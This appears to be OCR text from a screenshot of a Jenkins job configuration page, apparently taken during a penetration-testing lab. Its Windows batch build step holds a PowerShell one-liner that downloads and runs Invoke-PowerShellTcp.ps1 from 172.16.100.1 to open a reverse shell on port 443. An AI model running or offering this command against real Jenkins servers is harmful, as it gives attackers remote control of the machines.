 Project0 Config [Jenkins]
Not secure
172.16.3.11:8080/job/Project0/configure
Dashboard > Project0 >
Source Code Management
Configuration
None
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Build Triggers
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
Poll SCM ?
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell iex (iwr -UseBasicParsing http://172.16.100.1/Invoke-PowerShellTcp.ps1);power -Reverse -IPAddress 172.16.100.1
-Port 443
Advanced...
Save Apply